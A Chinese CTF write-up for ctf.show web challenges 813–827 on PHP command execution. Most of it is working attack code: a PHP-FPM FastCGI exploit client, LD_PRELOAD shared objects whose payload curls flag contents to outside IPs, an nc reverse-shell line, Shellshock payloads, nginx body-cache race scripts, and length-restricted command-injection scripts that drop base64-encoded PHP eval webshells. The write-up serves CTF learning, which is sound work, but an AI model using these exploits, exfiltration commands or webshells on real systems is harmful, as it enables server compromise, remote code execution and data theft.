1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 import socket import random import argparse import sys from io import BytesIO # Referrer: https://github.com/wuyunfeng/Python-FastCGI-Client PY2 = True if sys.version_info.major == 2 else False def bchr(i): if PY2: return force_bytes(chr(i)) else: return bytes([i]) def bord(c): if isinstance(c, int): return c else: return ord(c) def force_bytes(s): if isinstance(s, bytes): return s else: return s.encode('utf-8', 'strict') def force_text(s): if issubclass(type(s), str): return s if isinstance(s, bytes): s = str(s, 'utf-8', 'strict') else: s = str(s) return s class FastCGIClient: """A Fast-CGI Client for Python""" # private __FCGI_VERSION = 1 __FCGI_ROLE_RESPONDER = 1 __FCGI_ROLE_AUTHORIZER = 2 __FCGI_ROLE_FILTER = 3 __FCGI_TYPE_BEGIN = 1 __FCGI_TYPE_ABORT = 2 __FCGI_TYPE_END = 3 __FCGI_TYPE_PARAMS = 4 __FCGI_TYPE_STDIN = 5 __FCGI_TYPE_STDOUT = 6 __FCGI_TYPE_STDERR = 7 __FCGI_TYPE_DATA = 8 __FCGI_TYPE_GETVALUES = 9 __FCGI_TYPE_GETVALUES_RESULT = 10 __FCGI_TYPE_UNKOWNTYPE = 11 __FCGI_HEADER_SIZE = 8 # request state FCGI_STATE_SEND = 1 FCGI_STATE_ERROR = 2 FCGI_STATE_SUCCESS = 3 def __init__(self, host, port, timeout, keepalive): self.host = host self.port = port self.timeout = timeout if keepalive: self.keepalive = 1 else: self.keepalive = 0 self.sock = None self.requests = dict() def __connect(self): self.sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM) self.sock.settimeout(self.timeout) self.sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1) # if self.keepalive: # self.sock.setsockopt(socket.SOL_SOCKET, socket.SOL_KEEPALIVE, 1) # else: # self.sock.setsockopt(socket.SOL_SOCKET, socket.SOL_KEEPALIVE, 0) try: self.sock.connect((self.host, int(self.port))) except socket.error as msg: self.sock.close() self.sock = None print(repr(msg)) return False return True def __encodeFastCGIRecord(self, fcgi_type, content, requestid): length = len(content) buf = bchr(FastCGIClient.__FCGI_VERSION) \ + bchr(fcgi_type) \ + bchr((requestid >> 8) & 0xFF) \ + bchr(requestid & 0xFF) \ + bchr((length >> 8) & 0xFF) \ + bchr(length & 0xFF) \ + bchr(0) \ + bchr(0) \ + content return buf def __encodeNameValueParams(self, name, value): nLen = len(name) vLen = len(value) record = b'' if nLen < 128: record += bchr(nLen) else: record += bchr((nLen >> 24) | 0x80) \ + bchr((nLen >> 16) & 0xFF) \ + bchr((nLen >> 8) & 0xFF) \ + bchr(nLen & 0xFF) if vLen < 128: record += bchr(vLen) else: record += bchr((vLen >> 24) | 0x80) \ + bchr((vLen >> 16) & 0xFF) \ + bchr((vLen >> 8) & 0xFF) \ + bchr(vLen & 0xFF) return record + name + value def __decodeFastCGIHeader(self, stream): header = dict() header['version'] = bord(stream[0]) header['type'] = bord(stream[1]) header['requestId'] = (bord(stream[2]) << 8) + bord(stream[3]) header['contentLength'] = (bord(stream[4]) << 8) + bord(stream[5]) header['paddingLength'] = bord(stream[6]) header['reserved'] = bord(stream[7]) return header def __decodeFastCGIRecord(self, buffer): header = buffer.read(int(self.__FCGI_HEADER_SIZE)) if not header: return False else: record = self.__decodeFastCGIHeader(header) record['content'] = b'' if 'contentLength' in record.keys(): contentLength = int(record['contentLength']) record['content'] += buffer.read(contentLength) if 'paddingLength' in record.keys(): skiped = buffer.read(int(record['paddingLength'])) return record def request(self, nameValuePairs={}, post=''): if not self.__connect(): print('connect failure! please check your fasctcgi-server !!') return requestId = random.randint(1, (1 << 16) - 1) self.requests[requestId] = dict() request = b"" beginFCGIRecordContent = bchr(0) \ + bchr(FastCGIClient.__FCGI_ROLE_RESPONDER) \ + bchr(self.keepalive) \ + bchr(0) * 5 request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_BEGIN, beginFCGIRecordContent, requestId) paramsRecord = b'' if nameValuePairs: for (name, value) in nameValuePairs.items(): name = force_bytes(name) value = force_bytes(value) paramsRecord += self.__encodeNameValueParams(name, value) if paramsRecord: request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_PARAMS, paramsRecord, requestId) request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_PARAMS, b'', requestId) if post: request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_STDIN, force_bytes(post), requestId) request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_STDIN, b'', requestId) self.sock.send(request) self.requests[requestId]['state'] = FastCGIClient.FCGI_STATE_SEND self.requests[requestId]['response'] = b'' return self.__waitForResponse(requestId) def __waitForResponse(self, requestId): data = b'' while True: buf = self.sock.recv(512) if not len(buf): break data += buf data = BytesIO(data) while True: response = self.__decodeFastCGIRecord(data) if not response: break if response['type'] == FastCGIClient.__FCGI_TYPE_STDOUT \ or response['type'] == FastCGIClient.__FCGI_TYPE_STDERR: if response['type'] == FastCGIClient.__FCGI_TYPE_STDERR: self.requests['state'] = FastCGIClient.FCGI_STATE_ERROR if requestId == int(response['requestId']): self.requests[requestId]['response'] += response['content'] if response['type'] == FastCGIClient.FCGI_STATE_SUCCESS: self.requests[requestId] return self.requests[requestId]['response'] def __repr__(self): return "fastcgi connect host:{} port:{}".format(self.host, self.port) if __name__ == '__main__': parser = argparse.ArgumentParser(description='Php-fpm code execution vulnerability client.') parser.add_argument('host', help='Target host, such as 127.0.0.1') parser.add_argument('file', help='A php file absolute path, such as /usr/local/lib/php/System.php') parser.add_argument('-c', '--code', help='What php code your want to execute', default='<?php phpinfo(); exit; ?>') parser.add_argument('-p', '--port', help='FastCGI port', default=9000, type=int) args = parser.parse_args() client = FastCGIClient(args.host, args.port, 3, 0) params = dict() documentRoot = "/" uri = args.file content = args.code params = { 'GATEWAY_INTERFACE': 'FastCGI/1.0', 'REQUEST_METHOD': 'POST', 'SCRIPT_FILENAME': documentRoot + uri.lstrip('/'), 'SCRIPT_NAME': uri, 'QUERY_STRING': '', 'REQUEST_URI': uri, 'DOCUMENT_ROOT': documentRoot, 'SERVER_SOFTWARE': 'php/fcgiclient', 'REMOTE_ADDR': '127.0.0.1', 'REMOTE_PORT': '9985', 'SERVER_ADDR': '127.0.0.1', 'SERVER_PORT': '80', 'SERVER_NAME': "localhost", 'SERVER_PROTOCOL': 'HTTP/1.1', 'CONTENT_TYPE': 'application/text', 'CONTENT_LENGTH': "%d" % len(content), 'PHP_VALUE': 'auto_prepend_file = php://input', 'PHP_ADMIN_VALUE': 'allow_url_include = On' } response = client.request(params, content) print(force_text(response))
1 python3 .\fpm.py -c "<?php system('cat /f*');?>" -p 28270 pwn.challenge.ctf.show /usr/local/lib/php/System.php
web813 劫持mysqli 劫持mysqli
利用条件:
1.拓展目录明确且可写
2.能够载入我们的恶意so文件(重启php-fpm或能使用php命令行)
3.有调用我们自定义函数的代码
这题属实又是看懵逼了,这考点我想都不敢想
跟着wp做一遍吧还是
首先你需要找到ext_skel.php,一般在相应的php版本下的ext文件夹下,没有可以去下载原码https://www.php.net/releases/
进入到该文件下后
1 php ext_skel.php --ext ctfshow --std
你会发现在该文件夹下出现了一个ctfshow文件夹
进入到目录下,找到.c文件并编辑。
依次执行如下命令
1 2 3 4 5 6 7 import requests url="http://7f163334-7227-417a-b019-05dd12755970.challenge.ctf.show/" data={'file':'/usr/local/lib/php/extensions/no-debug-non-zts-20180731/mysqli.so','content':open('ctfshow.so','rb').read()} r1 = requests.post(url+'?a=write',data=data) print(r1.content) r2 = requests.get(url+'?a=run') print(r2.content)
其实811的做法也可的
web814 劫持getuid 说实话好像811还是可以的(没试
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <?php error_reporting(0); $action = $_GET['a']; switch ($action) { case 'phpinfo': phpinfo(); break; case 'write': file_put_contents($_POST['file'],$_POST['content']); break; case 'run': putenv($_GET['env']); system("whoami"); break; default: highlight_file(__FILE__); break; }
本着学习的目的,我们要去学习一些新的知识点,了解了解什么是getuid
关于getuid:在php中,如果要启动一个新的进程,那么这个进程会调用getuid函数,如果通过环境变量LD_PRELOAD指定恶意的so文件,那么只要新建进程,就会执行我们的恶意代码。这里的system就起到了新建进程的作用。
关于LD_PRELOAD:LD_PRELOAD 是一个用于动态链接器的环境变量,它可以指定一个共享库(通常是一个预加载库),在程序启动时优先加载该库,覆盖系统默认的同名函数。LD_PRELOAD 的作用主要是用来干预程序的动态链接过程,通过提供自定义的共享库,可以重定义或增强程序中的特定函数的行为。
a.c
1 2 3 4 5 6 7 8 9 10 11 12 #include <stdlib.h> #include <stdio.h> #include <string.h> void payload(){ system("curl http://111111?flag=`cat /f*`"); } int getuid() { if(getenv("LD_PRELOAD")==NULL){ return 0;} unsetenv("LD_PRELOAD"); payload(); }
1 2 gcc -c -fPIC a.c -o exp gcc --share exp -o exp.so
写脚本(添加LD_PRELOAD加载恶意so文件复写getuid
1 2 3 4 5 import requests url="http://1bf3813f-c8e6-4e42-9732-07e5b46c496e.challenge.ctf.show/" data={'file':'/tmp/exp.so','content':open('exp.so','rb').read()} requests.post(url+'?a=write',data=data) requests.get(url+'?a=run&env=LD_PRELOAD=/tmp/exp.so')
web815 劫持构造器 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <?php error_reporting(0); $action = $_GET['a']; switch ($action) { case 'phpinfo': phpinfo(); break; case 'write': file_put_contents($_POST['file'],$_POST['content']); break; case 'run': putenv($_GET['env']); mail("","","",""); break; default: highlight_file(__FILE__); break; }
一眼也能打fpm,上一题方法也可以
在 C 语言中,attribute((constructor)) 是一种扩展修饰符,用于指定一个函数作为在程序启动时自动执行的构造函数。当使用了这个修饰符之后,这个函数会在程序运行之前被自动调用,用于执行一些初始化操作。
使用 attribute((constructor)) 修饰的函数会在 main 函数执行之前被调用,并且可以有多个这样的构造函数,它们的调用顺序取决于编译器和链接器的实现。
可以看到源码里的main(),执行之前会调用attribute((constructor)) ,我们需要前面的LD_PRElOAD
b.c
1 2 3 4 5 6 7 8 9 10 11 #define _GNU_SOURCE #include <stdlib.h> #include <stdio.h> #include <string.h> extern char** environ; __attribute__ ((__constructor__)) void hack(void) { unsetenv("LD_PRELOAD"); system("curl http://124.222.136.33:1337?flag=`cat /f*`"); }
1 2 gcc -c -fPIC b.c -o exp gcc --share exp -o exp.so
1 2 3 4 5 6 import requests url="https://2bb53213-9776-4e5b-865f-44b7a19b4604.challenge.ctf.show/" data={'file':'/tmp/exp.so','content':open('exp.so','rb').read()} requests.post(url+'?a=write',data=data) requests.get(url+'?a=run&env=LD_PRELOAD=/tmp/exp.so')
web816 临时文件利用 so文件拓展是system新建进程触发的,原理和上题一样,但用的是临时文件上传的方式写文件(这题/tmp目录有写文件的权限,所以不需要条件竞争)
关于这里为啥是[2]?因为如果tmp目录为空,第一个是.目录,第二个是..目录,第三个元素就是我们上传的临时文件名
上一题的做法,不过是换了个函数触发attribute((constructor))
web817 1 2 3 4 5 $file = $_GET['file']; if(isset($file) && preg_match("/^\/(\w+\/?)+$/", $file)){ shell_exec(shell_exec("cat $file")); }
nginx的body缓存机制,恶意so文件如果字节数小于16K,我们可以手工膨胀到16K以上,在恶意so文件加入无关字节,有可能将我们的恶意so文件通过缓存文件形式暂时保留。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 # import requests # url="http://731827a8-a67c-46a2-acfb-c5472220aaad.challenge.ctf.show/?env=LD_PRELOAD=/tmp/" # data={'file':'/tmp/exp.so','content':open('exp.so','rb').read()} # requests.post(url+'?a=write',data=data) # requests.get(url+'?a=run&env=LD_PRELOAD=/tmp/exp.so') # # # import requests # url="http://731827a8-a67c-46a2-acfb-c5472220aaad.challenge.ctf.show/?env=LD_PRELOAD=/tmp/" # files={'file':open('exp.so','rb').read()} # response=requests.post(url,files=files) # response=requests.post(url,files=files) # html = response.text # print(html) import threading, requests import socket import re port= 28169 s=socket.socket() s.connect(('pwn.challenge.ctf.show',port)) s.send(f'''GET / HTTP/1.1 Host:127.0.0.1 '''.encode()) data=s.recv(1024).decode() s.close() pid = re.findall('(.*?) www-data',data)[0].strip() print(pid) con="curl http://101.34.80.152:9999?`cat /f*`;"+'0'*1024*500 l = len(con) def upload(): while True: s=socket.socket() s.connect(('pwn.challenge.ctf.show',port)) x=f'''POST / HTTP/1.1 Host: 127.0.0.1 Content-Length: {l} Content-Type: application/x-www-form-urlencoded Connection: close {con} '''.encode() s.send(x) s.close() def bruter(): while True: for fd in range(3,40): print(fd) s=socket.socket() s.connect(('pwn.challenge.ctf.show',port)) s.send(f'''GET /?file=/proc/{pid}/fd/{fd} HTTP/1.1 Host: 127.0.0.1 Connection: close '''.encode()) print(s.recv(2048).decode()) s.close() for i in range(30): t = threading.Thread(target=upload) t.start() for j in range(30): a = threading.Thread(target=bruter) a.start()
web818 1 2 3 4 5 6 7 8 $env = $_GET['env']; if(isset($env)){ putenv($env); system("echo ctfshow"); }else{ system("ps aux"); } ···
这题考的是利用nginx的body缓存配合LD_PRELOAD实现恶意so文件的代码执行,用的还是web815的so文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 import urllib.parse import threading, requests import socket import re port= 28280 s=socket.socket() s.connect(('pwn.challenge.ctf.show',port)) s.send(f'''GET / HTTP/1.1 Host:127.0.0.1 '''.encode()) data=s.recv(1024).decode() s.close() pid = re.findall('(.*?) www-data',data)[0].strip() print(pid) l=str(len(open('exp.so','rb').read()+b'\n'*1024*200)).encode() def upload(): while True: s=socket.socket() s.connect(('pwn.challenge.ctf.show',port)) x=b'''POST / HTTP/1.1 Host: 127.0.0.1 User-Agent: yu22x Content-Length: '''+l+b''' Content-Type: application/x-www-form-urlencoded Connection: close '''+open('exp.so','rb').read()+b'\n'*1024*200+b''' ''' s.send(x) s.close() def bruter(): while True: for fd in range(3,40): print(fd) s=socket.socket() s.connect(('pwn.challenge.ctf.show',port)) s.send(f'''GET /?env=LD_PRELOAD=/proc/{pid}/fd/{fd} HTTP/1.1 Host: 127.0.0.1 User-Agent: yu22x Connection: close '''.encode()) print(s.recv(2048).decode()) s.close()
web819 破壳漏洞 1 2 3 4 5 6 7 $env = $_GET['env']; if(isset($env)){ putenv($env); system("whoami"); }else{ highlight_file(__FILE__); }
bash再设计上,有一个功能,就是通过环境变量来初始化一个匿名化函数,是拾其名
name=func
content=() {:;}
可以定义一个匿名函数,并拾其名,合起来就是func=(){:;}为了让环境变量中的函数名和函数题能够执行,需要注册进去,怎么注册呢,就是类似于eval函数,全面通过和环境变量拿到了函数名和函数体,下面就进入eval执行了
执行的代码类似于eval(func() {:;})
借yu师傅一个图
1 本来可以这样env=hack=() { :; }; ls
组合完变成
eval(func=hack=() { :; }; ls)
执行完前面的func=hack=() { :; };就会执行后面的ls
修复后限制了范围该怎么办呢
1 BASH_FUNC_whoami%25%25=() { cat /flag; }
即满足了要求,又给whoami赋值了,使得whoami被覆盖成了()) { cat /flag; } 将whoami覆盖为bash执行的函数
但靶机sh环境必须要是bash才能利用,如ubuntu的dsh,alpine的ash均不能用这种姿势
web820 非常规文件上传 文件上传内容为base64编码后的jpg,010在文件尾添加就好了
记得补齐
web821 7字符可写 1 2 3 4 5 6 7 8 9 error_reporting(0); highlight_file(__FILE__); $cmd = $_POST['cmd']; if(strlen($cmd) <= 7){ shell_exec($cmd); }
这种限制长度的可以通过将想要使用的命令作为文件名进行创建,接着按时间排序写入到另一个文件中ls -t >0sh 0
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 import requests import time url = "https://63e135ac-2828-4c4c-9a28-48910c547f21.challenge.ctf.show/" payload = [ ">hp", ">1.p\\", ">d\\>\\", ">\\ -\\", ">e64\\", ">bas\\", ">7\\|\\", ">XSk\\", ">Fsx\\", ">dFV\\", ">kX0\\", ">bCg\\", ">XZh\\", ">AgZ\\", ">waH\\", ">PD9\\", ">o\\ \\", ">ech\\", "ls -t>0", ". 0" ] def writeFile(payload): data = { "cmd": payload } requests.post(url, data=data) def run(): for p in payload: writeFile(p.strip()) print("[*] create " + p.strip()) time.sleep(1) def check(): response = requests.get(url + "1.php") if response.status_code == requests.codes.ok: print("[*] Attack success!!!Webshell is " + url + "1.php") def main(): run() check() if __name__ == '__main__': main()
之后蚁剑链接1.php?1=eval($_POST[1]);
数据库卡了,进不去
web822 7字符不可写 1 2 3 4 5 6 7 import requests url="http://b3969058-d278-4387-8ea3-fc9a36a80cbe.challenge.ctf.show/" #files={'file':'bash -i >& /dev/tcp/ip/port 0>&1'} files={'file':'nc 101.34.80.152 9999 -e /bin/sh'} r= requests.post(url,files=files,data={'cmd':'. /t*/*'}) html = r.text print(html)

反弹shell了,到数据库哪一步卡死了
mysql -uroot -proot(后面大概都是这个步骤,但我这里就是卡。。。。)
web823 5字符可写 1 2 3 4 5 6 7 8 9 error_reporting(0); highlight_file(__FILE__); $cmd = $_POST['cmd']; if(strlen($cmd) <= 5){ shell_exec($cmd); } ?>
将index.php变成.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 import requests import time url = "http://9664b651-d71a-423a-94c4-6389e13273fb.challenge.ctf.show/" payload = [ '>\\ \\', '>-t\\', '>\\>a', '>ls\\', 'ls>v', '>mv', '>vt', '*v*', '>ls', 'l*>t', '>cat', '*t>z', '>php', '>a.\\', '>\\>\\', '>-d\\', '>\\ \\', '>64\\', '>se\\', '>ba\\', '>\\|\\', '>4=\\', '>Pz\\', '>k7\\', '>XS\\', '>sx\\', '>VF\\', '>dF\\', '>X0\\', '>gk\\', '>bC\\', '>Zh\\', '>ZX\\', '>Ag\\', '>aH\\', '>9w\\', '>PD\\', '>S}\\', '>IF\\', '>{\\', '>\\$\\', '>ho\\', '>ec\\', 'sh z', 'sh a' ] def writeFile(payload): data={ "cmd":payload } requests.post(url,data=data) def run(): for p in payload: writeFile(p.strip()) print("[*] create "+p.strip()) time.sleep(1) def check(): response = requests.get(url+"a.php") if response.status_code == requests.codes.ok: print("[*] Attack success!!!Webshell is "+url+"a.php") def main(): run() check() if __name__ == '__main__': main()
web824 5字符可写无dir命令 5字符可写无dir命令
匹配了所有带h的行,将其重新写到index.php中,有点对敌特攻的意思(
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 # @Author: h1xa import requests import time url = "http://4ab84455-7144-4075-8e27-a05a93b709d4.challenge.ctf.show/" payload = [ ">grep", ">h", "*>j", "rm g*", "rm h*", ">cat", "*>>i", "rm c*", "rm j", ">cp", "*" ] def writeFile(payload): data = { "cmd": payload } requests.post(url, data=data) def run(): for p in payload: writeFile(p.strip()) print("[*] create " + p.strip()) time.sleep(1) print("[*] Attack success!!!Webshell is " + url) def main(): run() if __name__ == '__main__': main()
一样数据库卡,得不到flag
web825 4字符,可写,有dir 1 2 3 4 5 6 7 8 9 error_reporting(0); highlight_file(__FILE__); $cmd = $_POST['cmd']; if(strlen($cmd) <= 4){ shell_exec($cmd); } ?>
linux中dir和ls的区别:都是将当前目录的文件和文件夹按照顺序列出在同一行,但是ls经过管道或重定向后,结果是换行的,而dir经过管道或重定向后,见过是不换行的。
只打一个执行命令的原理:举个例子,当文件夹下面有ls m n o p q文件时,只执行一个 就等效于执行ls m n o p q这个命令,把第一个作为命令,后面的作为参数。再有,如果一个目录下有rev v两个文件,执行一个*v就相当于执行rev v,将v文件的内容逆序输出x文件内容
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 import requests import time url = "https://786bb6a9-035b-4b17-a98f-687d945c8b2b.challenge.ctf.show/" payload = [ '>sl', '>kt-', '>j\\>', '>j\\#', '>dir', '*>v', '>rev', '*v>x', '>php', '>a.\\', '>\\>\\', '>-d\\', '>\\ \\', '>64\\', '>se\\', '>ba\\', '>\\|\\', '>4=\\', '>Pz\\', '>k7\\', '>XS\\', '>sx\\', '>VF\\', '>dF\\', '>X0\\', '>gk\\', '>bC\\', '>Zh\\', '>ZX\\', '>Ag\\', '>aH\\', '>9w\\', '>PD\\', '>S}\\', '>IF\\', '>{\\', '>\\$\\', '>ho\\', '>ec\\', 'sh x', 'sh j' ] def writeFile(payload): data = { "cmd": payload } requests.post(url, data=data) def run(): for p in payload: writeFile(p.strip()) print("[*] create " + p.strip()) time.sleep(0.3) def check(): response = requests.get(url + "a.php") if response.status_code == requests.codes.ok: print("[*] Attack success!!!Webshell is " + url + "a.php") def main(): run() check() if __name__ == '__main__': main()
j内容就是一个base64的逆序
成功写shell,/a.php?1=eval($_POST[1]);继续post转接,蚁剑连shell看数据库,很好还是卡
web826 4字符,可写,无dir 4字符,可写,无dir,可出网
1 2 3 4 5 6 7 8 9 error_reporting(0); highlight_file(__FILE__); $cmd = $_POST['cmd']; if(strlen($cmd) <= 4){ shell_exec($cmd); } ?>
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 import requests import time url = "http://b6902616-877f-4ea3-8033-a562c3891238.challenge.ctf.show/" payload = [ '>\\ \\', '>-t\\', '>\\>a', '>ls\\', 'ls>v', '>mv', '>vt', '*v*', '>ls', 'l*>t', '>cat', '*t>z', #curl 2030350346|sh #echo PD9waHAgZXZhbCgkX0dFVFsxXSk7|base64 -d>1.php '>sh', '>\\|\\', '>46\\', '>03\\', '>35\\', '>30\\', '>20\\', '>\\ \\', '>rl\\', '>cu\\', 'sh z', 'sh a', ] def writeFile(payload): data={ "cmd":payload } requests.post(url,data=data) def run(): for p in payload: writeFile(p.strip()) print("[*] create "+p.strip()) time.sleep(1) def check(): response = requests.get(url+"1.php") if response.status_code == requests.codes.ok: print("[*] Attack success!!!Webshell is "+url+"1.php") def main(): run() check() if __name__ == '__main__': main()
web827 4字符,可写、无dir,不出网 4字符,可写、无dir,不出网
最少可以在4字符无dir的环境下拼接ls -t
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 import requests import time url = "http://9664b651-d71a-423a-94c4-6389e13273fb.challenge.ctf.show/" payload = [ '>\\ \\', '>-t\\', '>\\>a', '>ls\\', 'ls>v', '>mv', '>vt', '*v*', '>ls', 'l*>t', '>cat', '*t>z', '>php', '>a.\\', '>\\>\\', '>-d\\', '>\\ \\', '>64\\', '>se\\', '>ba\\', '>\\|\\', '>4=\\', '>Pz\\', '>k7\\', '>XS\\', '>sx\\', '>VF\\', '>dF\\', '>X0\\', '>gk\\', '>bC\\', '>Zh\\', '>ZX\\', '>Ag\\', '>aH\\', '>9w\\', '>PD\\', '>S}\\', '>IF\\', '>{\\', '>\\$\\', '>ho\\', '>ec\\', 'sh z', 'sh a' ] def writeFile(payload): data={ "cmd":payload } requests.post(url,data=data) def run(): for p in payload: writeFile(p.strip()) print("[*] create "+p.strip()) time.sleep(1) def check(): response = requests.get(url+"a.php") if response.status_code == requests.codes.ok: print("[*] Attack success!!!Webshell is "+url+"a.php") def main(): run() check() if __name__ == '__main__': main()
